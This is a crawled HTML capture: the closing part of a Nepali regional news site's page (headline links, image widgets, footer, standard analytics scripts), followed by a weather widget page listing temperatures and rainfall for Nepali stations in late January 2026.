                    <a href="https://sudooraaja.com/2026/01/14/39540/" class="ah">गाउँपालिका अध्यक्ष बिसीद्वारा १२ जना विद्यार्थीलाई आर्थिक सहयोग</a>
                </h4>
                <div class="uk-width-2-5 uk-card-media-left">
                    <a href="https://sudooraaja.com/2026/01/14/39540/"><img src="https://sudooraaja.com/wp-content/uploads/2026/01/att.Dn1G6pI8xoYmDut1GuA5nUerTMrS4mKcF54n71mQDVw-150x150.jpeg"></a>
                </div>
                <div class="uk-width-3-5">
                    <div class="margin-s-l uk-margin-small-left">
                        <p class="hk-des">
                            अछाम । तुर्माखाँद गाउँपालिका अध्यक्ष डम्बर बहादुर बिसीले आफ्नो सेवा–सुविधाबाट<span class="np_bannertext"></span>                        </p>
                    </div>
                </div>
            </div>
        </div>
            </div>
</aside>
<p><section class="widget"><div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="501" height="393" src="https://sudooraaja.com/wp-content/uploads/2021/03/health.jpg" alt="" class="wp-image-17396"/></figure>
</div></section><section class="widget"><div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="595" height="537" src="https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi6.jpg" alt="" class="wp-image-28170"/></figure>
</div></section><section class="widget">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="371" src="https://sudooraaja.com/wp-content/uploads/2025/11/Binayak-dhan-768x371.jpg" alt="" class="wp-image-39342" srcset="https://sudooraaja.com/wp-content/uploads/2025/11/Binayak-dhan-768x371.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/11/Binayak-dhan.jpg 1280w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</section><section class="widget">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="602" src="https://sudooraaja.com/wp-content/uploads/2025/11/Bannigadhi202-768x602.jpg" alt="" class="wp-image-39344" srcset="https://sudooraaja.com/wp-content/uploads/2025/11/Bannigadhi202-768x602.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/11/Bannigadhi202-1536x1204.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2025/11/Bannigadhi202.jpg 2048w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</section><section class="widget">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-2 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="2560" height="1297" data-id="39494" src="https://sudooraaja.com/wp-content/uploads/2025/12/Mangalsen6-scaled.jpg" alt="" class="wp-image-39494" srcset="https://sudooraaja.com/wp-content/uploads/2025/12/Mangalsen6-scaled.jpg 2560w, https://sudooraaja.com/wp-content/uploads/2025/12/Mangalsen6-768x389.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/12/Mangalsen6-1536x778.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2025/12/Mangalsen6-2048x1038.jpg 2048w" sizes="auto, (max-width: 2560px) 100vw, 2560px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="389" data-id="39495" src="https://sudooraaja.com/wp-content/uploads/2025/12/Mangalsen7-768x389.jpg" alt="" class="wp-image-39495" srcset="https://sudooraaja.com/wp-content/uploads/2025/12/Mangalsen7-768x389.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/12/Mangalsen7-1536x778.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2025/12/Mangalsen7-2048x1038.jpg 2048w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</figure>
</section></p>    </div>
    <div class="uk-width-1-1@m uk-margin-medium-top">
        <div class="cat-title uk-flex uk-flex-between uk-flex-middle">
            <h2 class="uk-heading-line uk-width-expand">
                <span> <a href="/?cat=8211">ट्रेन्डिङ</a></span></h2>
        </div>
    </div>
    <div class="uk-grid-match uk-child-width-1-4@m uk-grid-divider uk-grid-small uk-margin-small-top uk-height-match"
        uk-grid>

                <div>
            <div class="samachar-item">
                <div class="uk-card-media-top img-wraper">
                    <a href="https://sudooraaja.com/2026/01/08/39507/">
                        <img src=" https://sudooraaja.com/wp-content/uploads/2026/01/c42771b0-c778-4c9e-a4d1-0317ad31f42f-400x220.jpeg " alt="" class="uk-width-1-1">

                    </a>
                </div>
                <div class="uk-card-body" style="padding:15px 0px 0px 0px;">
                    <h4><a href="https://sudooraaja.com/2026/01/08/39507/" class="ah">ढकारीमा राष्ट्रपति रनिङ शिल्ड सुरु, प्रथम हुने विद्यालयलाई दुईकोठे पक्की भवन उपहार</a>
                    </h4>
                </div>
            </div>
        </div>
                <div>
            <div class="samachar-item">
                <div class="uk-card-media-top img-wraper">
                    <a href="https://sudooraaja.com/2025/04/26/38746/">
                        <img src=" https://sudooraaja.com/wp-content/uploads/2025/04/04be2ac3-e763-481e-8666-90a399538a08-400x220.jpeg " alt="" class="uk-width-1-1">

                    </a>
                </div>
                <div class="uk-card-body" style="padding:15px 0px 0px 0px;">
                    <h4><a href="https://sudooraaja.com/2025/04/26/38746/" class="ah">एमाले अछामका उपसचिव बीसी उपाध्यक्षको दौडमा</a>
                    </h4>
                </div>
            </div>
        </div>
                <div>
            <div class="samachar-item">
                <div class="uk-card-media-top img-wraper">
                    <a href="https://sudooraaja.com/2025/03/31/38682/">
                        <img src=" https://sudooraaja.com/wp-content/uploads/2025/03/att.oQjJC-p5pDnQs8UV6qeCHmBXiycsTIrLmU_rQNr-NrI-400x220.jpeg " alt="" class="uk-width-1-1">

                    </a>
                </div>
                <div class="uk-card-body" style="padding:15px 0px 0px 0px;">
                    <h4><a href="https://sudooraaja.com/2025/03/31/38682/" class="ah">मंगला नेरा मावि वलिगाउका १२ कक्षाका विद्यार्थीलाई बिदाई गरियो</a>
                    </h4>
                </div>
            </div>
        </div>
                <div>
            <div class="samachar-item">
                <div class="uk-card-media-top img-wraper">
                    <a href="https://sudooraaja.com/2025/03/27/38678/">
                        <img src=" https://sudooraaja.com/wp-content/uploads/2025/03/sarokar-400x220.jpg " alt="" class="uk-width-1-1">

                    </a>
                </div>
                <div class="uk-card-body" style="padding:15px 0px 0px 0px;">
                    <h4><a href="https://sudooraaja.com/2025/03/27/38678/" class="ah">जिल्ला अस्पताल अछामकाे ५० सैयाको भवन छिटो बनाउन माग</a>
                    </h4>
                </div>
            </div>
        </div>
            </div>
<style>
.wp-embed-featured-image{
    margin-bottom: 20px;
    width: 150px;
    float: left;
    margin-right: 15px;
}
.wp-embed-excerpt {
    display: none;
}
</style></div>
<!-- .row -->


  

</div>

<a href="#" uk-totop="uk-totop" uk-scroll="uk-scroll"></a>
<div class="footer-nav uk-light uk-margin-large-top">
    <div class="uk-container">
        <div class="uk-margin-top-top uk-light" uk-grid="uk-grid">
            <div class="uk-width-1-6@s uk-text-center">
                <a href="/" class="uk-text-center footer-logo"><img src="https://sudooraaja.com/wp-content/themes/sudooraaja/img/logo.png"  alt="Logo"></a>
            </div>
            <div class="uk-width-expand@s">
                <div class="uk-grid-divider uk-child-width-expand@s uk-grid-small footer-details uk-light" uk-grid>
                    <div>
                        <p> अध्यक्ष</p>
                        <h4>दिपक बहादुर बिष्ट</h4>
                    </div>
                   <div>
                        <p>सम्पादक</p>
                        <h4>पूर्ण बहादुर खड्का</h4>
                    </div>
                    
                    <div>
                        <p>सूचना विभाग दर्ता नं.</p>
                        <p>२०३६/०७७-७८</p>
                    </div>
                    <div>
                        <p>प्रेस काउन्सिल दर्ता नं.</p>
                        <h4>२२०१/०७७-७८</h4>
                    </div>
                </div>

                <hr>
                <div class="uk-navbar-left nav-btn-op">
                    <ul class="uk-navbar-nav uk-light footer-nav-sm">
                        <li><a href="/team">हाम्रो टीम</a></li>
                        <li><a href="/about">हाम्रो बारेमा</a> </li>
                        <li><a href="/policy">गोपनीयता नीति</a></li>
                        <li><a href="/contact">सम्पर्क गर्नुहोस्</a></li>
                        <li><a href="/adv">विज्ञापन</a></li>
                        <li><a href="/unicode">यूनिकोड</a></li>
                    </ul>
                </div>
            </div>
            <div class="uk-width-1-4@s">
                <div class="social-icon"><a href="https://twitter.com/sudooraaja"
                        class="uk-icon-button uk-margin-small-right" uk-icon="twitter" target="_blank"></a>
                    <a href="https://www.facebook.com/sudooraaja" class="uk-icon-button  uk-margin-small-right"
                        uk-icon="facebook" target="_blank"></a>
                    <a href="https://www.instagram.com/sudooraaja/" class="uk-icon-button  uk-margin-small-right"
                        uk-icon="instagram" target="_blank"></a>
                    <a href="https://www.youtube.com/@sudooraaja5632" class="uk-icon-button" uk-icon="youtube"></a>
                </div>
                <div class="footer-details uk-margin-small-top uk-light" style="text-align: start;">
                    <h4>सुदूर आज मिडिया नेपाल</h4>
                    <p>9848475162 / 9848438346</p>
                    <p><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="added8c9c2c2dfccccc7ccedcac0ccc4c183cec2c0">[email&#160;protected]</a></p>
                </div>
            </div>
        </div>
       
        <div class="uk-margin-remove-top uk-margin-small-bottom uk-text-center uk-light" uk-grid="uk-grid">
            <div class="uk-width-1-1@m">
            <hr>
                <div class="credit uk-text-center"> 
                    &copy;2026 Sudoor Aaja सर्वाधिकार सुदूर आज मिडिया नेपाल प्रा.लि. |
                    Designed & Devevloped by :
                    <a href="https://www.appharu.com/?ref=sudooraaja" class="uk-text-primary">Appharu</a>
                </div>
            </div>
        </div>
    </div>
    <!-- container-fluid -->

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sudooraaja/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.6/umd/popper.min.js?ver=1.14.6" id="popper-js-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/uikit@3.4.6/dist/js/uikit-icons.min.js?ver=3.4.1" id="uikit-icons-js-js"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js?ver=3.3.1" id="google-jquery-js"></script>
<script type="text/javascript" src="https://sudooraaja.com/wp-content/themes/sudooraaja/js/script.js?ver=7.1" id="custom-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sudooraaja.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sudooraaja.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

    <script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=63d1fde6576edb001943b19d&product=sop' async='async'></script>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"071b957713b54db9a826d39bb7db9502","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

    </html>        


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ashesh.com.np/weather/widget.php?title=Nepal%20Weather%20Observation&header_color=00a2e2&api=890180k362
body_size: 1815
content:
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Nepal Weather Observation</title>
<link rel="canonical" href="https://www.ashesh.com.np/weather/" />
<style type="text/css">
body{
	font-family:Segoe, "Segoe UI", "DejaVu Sans", "Trebuchet MS", Verdana, sans-serif;
	font-size:14px;
	margin:0;
}
    
a:link {color:inherit;}
a:visited {color:inherit;}
a:hover {color: #0A8CE3;}
    
h1{
	font-size: 18px;	
}
iframe::-webkit-scrollbar {  
    display: none;
}
.main{
	width: 100%;
	
	background-color: #faf8ee;
	border-radius: 5px;
	border-radius: 5px;
}
.strip_header {
	height:40px;
	background-color: #00a2e2;
	color: #ffffff;
	text-shadow: 1px 1px black;
	border-top-right-radius: 5px;
	border-top-left-radius: 5px;
}
.strip{
	height: 5px;
}
.header_exchange{
	text-align:center;  font-size:16px;	 height:20px;
	font-family: monospace;
	line-height: 25px;
}
.header_date{
	text-align:center; font-size:12px;
	font-family: monospace;
}
.currency{
	float: left;
	font-weight:600;
	padding: 0 0 0 5px;
    font-size: 16px;
		
}
.exchange-rate{
	float: right;
	font-weight:600;
	padding: 0 5px 0 0;
    font-size: 16px;
}
.country{
	text-align:center;
	font-size:14px;
	padding: 5px 5px 5px 5px;
	clear:both;
}
.flag{
	float: left;	
	padding: 2px 5px 0 0;
    height: 16px;
    line-height: 16px;
}
.name{
	float:left;
    height: 16px;
    line-height: 16px;
    width: 90px;
    text-align: left;
    overflow: hidden;
    text-overflow: ellipsis;
}
.unit{
	float:right;	
	width: 55px;
	text-align: center;
}
.rate_buying{
	float:right;	
	width: 55px;
	text-align: center;
}
.rate_selling{
	float:right;	
	width: 55px;
	text-align: center;
}
.privacy{
	font-size:7px;
	text-align:right;
	padding: 0 2px 2px 0;
	color: #223337;
}
hr{
    border: 0;
    height: 1px;
    background-image: -webkit-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.1), rgba(0,0,0,0)); 
    background-image:    -moz-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.1), rgba(0,0,0,0)); 
    background-image:     -ms-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.1), rgba(0,0,0,0)); 
    background-image:      -o-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.1), rgba(0,0,0,0));
    clear:both;
    margin:0px;
}
@media only screen and (min-width : 150px) and (max-width : 249px){
    .currency{
        font-size: 12px;	
    }
    .exchange-rate{
        font-size: 12px;
    }
    .country{
        font-size:11px;
    }
    .flag{
        padding: 2px 2px 0 0;
    }
    .name{
        width: 58px;
        text-align: left;
        overflow: hidden;
        white-space:nowrap;
        text-overflow:ellipsis;	
    }
    .unit, .rate_buying{
        width: 45px;
    }
    .rate_selling{
        width: 35px;
    }
}
@media only screen and (min-width : 250px) and (max-width : 400px){
    h1{
        font-size:18px; 
    }
    .header_date, .currency, .exchange-rate{
        font-size:14px;
    }
    .country{
        font-size:14px;
    }
    .name{
    width: 85px;
    text-align: left;
    overflow: hidden;
    white-space:nowrap;
    text-overflow:ellipsis;
    }
    .unit,.rate_buying{
        width: 45px;
    }
    .rate_selling{	
        width: 40px;
    }	
}
</style>
</head>
<body>
<div class="main">
    <div class="strip_header">
        <div class="header_exchange"><h1>Nepal Weather Observation</h1></div>
    	<div class="header_date">31-Jan-2026</div>
    </div>
    <div class="strip"></div>
    	<div class="currency">Station</div>
        <div class="exchange-rate">Max°C Min°C Rain-㎜</div>
        <hr>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Dadeldhura&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Dadeldhura                </div>
                <div class="rate_selling">
                0.0                </div>
                <div class="rate_buying">
                5.5                </div>
                <div class="unit">
                18.9                </div> 
                <hr>
            </div>
            </a>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Dipayal&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Dipayal                </div>
                <div class="rate_selling">
                0.0                </div>
                <div class="rate_buying">
                5.3                </div>
                <div class="unit">
                25.0                </div> 
                <hr>
            </div>
            </a>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Dhangadi&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Dhangadi                </div>
                <div class="rate_selling">
                0.0                </div>
                <div class="rate_buying">
                11.6                </div>
                <div class="unit">
                15.0                </div> 
                <hr>
            </div>
            </a>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Birendranagar&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Birendranagar                </div>
                <div class="rate_selling">
                0.0                </div>
                <div class="rate_buying">
                5.0                </div>
                <div class="unit">
                23.7                </div> 
                <hr>
            </div>
            </a>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Nepalgunj&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Nepalgunj                </div>
                <div class="rate_selling">
                0.0                </div>
                <div class="rate_buying">
                13.8                </div>
                <div class="unit">
                16.5                </div> 
                <hr>
            </div>
            </a>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Jumla&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Jumla                </div>
                <div class="rate_selling">
                0.0                </div>
                <div class="rate_buying">
                -4.5                </div>
                <div class="unit">
                18.2                </div> 
                <hr>
            </div>
            </a>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Ghorahi&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Ghorahi                </div>
                <div class="rate_selling">
                0.0                </div>
                <div class="rate_buying">
                10.1                </div>
                <div class="unit">
                21.9                </div> 
                <hr>
            </div>
            </a>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Pokhara&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Pokhara                </div>
                <div class="rate_selling">
                0.0                </div>
                <div class="rate_buying">
                8.5                </div>
                <div class="unit">
                21.6                </div> 
                <hr>
            </div>
            </a>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Bhairahawa&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Bhairahawa                </div>
                <div class="rate_selling">
                0.0                </div>
                <div class="rate_buying">
                12.8                </div>
                <div class="unit">
                17.5                </div> 
                <hr>
            </div>
            </a>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Simara&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Simara                </div>
                <div class="rate_selling">
                0.0                </div>
                <div class="rate_buying">
                9.4                </div>
                <div class="unit">
                16.4                </div> 
                <hr>
            </div>
            </a>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Kathmandu&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Kathmandu                </div>
                <div class="rate_selling">
                0.0                </div>
                <div class="rate_buying">
                4.8                </div>
                <div class="unit">
                18.8                </div> 
                <hr>
            </div>
            </a>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Okhaldhunga&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Okhaldhunga                </div>
                <div class="rate_selling">
                0.0                </div>
                <div class="rate_buying">
                5.6                </div>
                <div class="unit">
                19.4                </div> 
                <hr>
            </div>
            </a>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Dhankuta&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Dhankuta                </div>
                <div class="rate_selling">
                0.0                </div>
                <div class="rate_buying">
                8.6                </div>
                <div class="unit">
                21.6                </div> 
                <hr>
            </div>
            </a>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Biratnagar&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Biratnagar                </div>
                <div class="rate_selling">
                0.0                </div>
                <div class="rate_buying">
                13.5                </div>
                <div class="unit">
                24.4                </div> 
                <hr>
            </div>
            </a>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Jomsom&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Jomsom                </div>
                <div class="rate_selling">
                0.0                </div>
                <div class="rate_buying">
                0.0                </div>
                <div class="unit">
                13.3                </div> 
                <hr>
            </div>
            </a>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Dharan&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Dharan                </div>
                <div class="rate_selling">
                0.0                </div>
                <div class="rate_buying">
                11.2                </div>
                <div class="unit">
                23.5                </div> 
                <hr>
            </div>
            </a>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Janakpur&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Janakpur                </div>
                <div class="rate_selling">
                0.0                </div>
                <div class="rate_buying">
                13.2                </div>
                <div class="unit">
                16.1                </div> 
                <hr>
            </div>
            </a>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Jiri&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Jiri                </div>
                <div class="rate_selling">
                0.0                </div>
                <div class="rate_buying">
                -0.8                </div>
                <div class="unit">
                17.6                </div> 
                <hr>
            </div>
            </a>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Taplejung&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Taplejung                </div>
                <div class="rate_selling">
                0.0                </div>
                <div class="rate_buying">
                5.9                </div>
                <div class="unit">
                17.3                </div> 
                <hr>
            </div>
            </a>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Chandragadi Airport&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Chandragadi Airport                </div>
                <div class="rate_selling">
                0.0                </div>
                <div class="rate_buying">
                12.0                </div>
                <div class="unit">
                22.1                </div> 
                <hr>
            </div>
            </a>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Lumle&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Lumle                </div>
                <div class="rate_selling">
                0.0                </div>
                <div class="rate_buying">
                5.1                </div>
                <div class="unit">
                16.1                </div> 
                <hr>
            </div>
            </a>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Dang&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Dang                </div>
                <div class="rate_selling">
                --                </div>
                <div class="rate_buying">
                --                </div>
                <div class="unit">
                --                </div> 
                <hr>
            </div>
            </a>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Jankapur&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Jankapur                </div>
                <div class="rate_selling">
                --                </div>
                <div class="rate_buying">
                --                </div>
                <div class="unit">
                --                </div> 
                <hr>
            </div>
            </a>
		    <div class="privacy">Weather data updated on. 2026-01-30 | Data provided by DHM Nepal &  Weather</div>
</div>
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-11603345-1");
pageTracker._trackPageview();
} catch(err) {}</script><script type="text/javascript">
var sc_project=3831475; 
var sc_invisible=1; 
var sc_partition=34; 
var sc_click_stat=1; 
var sc_security="b4fcb8c1"; 
</script>
<script type="text/javascript" src="https://www.statcounter.com/counter/counter_xhtml.js"></script></body>
</html>